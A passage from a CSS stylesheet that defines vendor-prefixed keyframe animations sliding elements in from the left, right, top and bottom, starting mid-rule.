  -o-animation: flipLeft 1 1s ease-out;
  animation: flipLeft 1 1s ease-out;
  opacity: 1 !important;
  visibility: visible !important;
}
@-webkit-keyframes flipLeft {
  0% {
    -webkit-transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
}
@-moz-keyframes flipLeft {
  0% {
    -moz-transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    -moz-transform: translateX(0);
    opacity: 1;
  }
}
@-ms-keyframes flipLeft {
  0% {
    -ms-transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    -ms-transform: translateX(0);
    opacity: 1;
  }
}
@-o-keyframes flipLeft {
  0% {
    -o-transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    -o-transform: translateX(0);
    opacity: 1;
  }
}
@-moz-keyframes flipLeft {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-webkit-keyframes flipLeft {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-o-keyframes flipLeft {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes flipLeft {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
.flip-right {
  -webkit-animation: flipRight 1 1s ease-out;
  -moz-animation: flipRight 1 1s ease-out;
  -ms-animation: flipRight 1 1s ease-out;
  -o-animation: flipRight 1 1s ease-out;
  animation: flipRight 1 1s ease-out;
  opacity: 1 !important;
  visibility: visible !important;
}
@-webkit-keyframes flipRight {
  0% {
    -webkit-transform: translateX(100px);
    opacity: 0;
  }
  70% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
}
@-moz-keyframes flipRight {
  0% {
    -moz-transform: translateX(100px);
    opacity: 0;
  }
  70% {
    -moz-transform: translateX(0);
    opacity: 1;
  }
}
@-ms-keyframes flipRight {
  0% {
    -ms-transform: translateX(100px);
    opacity: 0;
  }
  70% {
    -ms-transform: translateX(0);
    opacity: 1;
  }
}
@-o-keyframes flipRight {
  0% {
    -o-transform: translateX(100px);
    opacity: 0;
  }
  70% {
    -o-transform: translateX(0);
    opacity: 1;
  }
}
@-moz-keyframes flipRight {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-webkit-keyframes flipRight {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-o-keyframes flipRight {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes flipRight {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
.flip-top {
  -webkit-animation: flipTop 1 1s ease-out;
  -moz-animation: flipTop 1 1s ease-out;
  -ms-animation: flipTop 1 1s ease-out;
  -o-animation: flipTop 1 1s ease-out;
  animation: flipTop 1 1s ease-out;
  opacity: 1 !important;
  visibility: visible !important;
}
@-webkit-keyframes flipTop {
  0% {
    -webkit-transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}
@-moz-keyframes flipTop {
  0% {
    -moz-transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    -moz-transform: translateY(0);
    opacity: 1;
  }
}
@-ms-keyframes flipTop {
  0% {
    -ms-transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    -ms-transform: translateY(0);
    opacity: 1;
  }
}
@-o-keyframes flipTop {
  0% {
    -o-transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@-moz-keyframes flipTop {
  0% {
    transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes flipTop {
  0% {
    transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    transform: translateY(0);
    opacity: 1;
  }
}
@-o-keyframes flipTop {
  0% {
    transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes flipTop {
  0% {
    transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    transform: translateY(0);
    opacity: 1;
  }
}
.flip-bottom {
  -webkit-animation: flipBottom 1 1s ease-out;
  -moz-animation: flipBottom 1 1s ease-out;
  -ms-animation: flipBottom 1 1s ease-out;
  -o-animation: flipBottom 1 1s ease-out;
  animation: flipBottom 1 1s ease-out;
  opacity: 1 !important;
  visibility: visible !important;
}
@-webkit-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-moz-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-ms-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-o-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-moz-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-webkit-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-o-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}